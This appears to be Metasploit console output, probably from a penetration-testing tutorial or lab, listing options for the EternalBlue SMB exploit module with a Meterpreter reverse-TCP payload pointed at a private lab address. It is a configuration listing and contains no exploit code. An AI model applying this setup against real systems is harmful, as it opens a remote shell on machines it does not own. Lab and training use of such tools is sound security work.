 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wind
ows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.231.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target